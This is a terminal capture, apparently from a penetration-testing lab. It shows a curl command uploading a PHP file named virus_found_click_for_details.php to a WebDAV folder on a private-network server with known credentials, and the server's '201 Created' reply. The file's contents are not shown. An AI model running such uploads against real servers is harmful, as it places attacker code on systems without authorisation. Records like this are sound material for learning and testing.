 root@Kali:~# curl -u ryan:linux4u -T virus_found_click_for_details.php 192.168.1.105/webdav/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0<!DOCTYPE HTML PUB
LIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/virus_found_click_for_details.php has been created.</p>
<hr />
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80</address>
</body></html>
100 3344 100 294 100 3050 2534 26293 --:--:-- --:--:-- --:--:-- 28827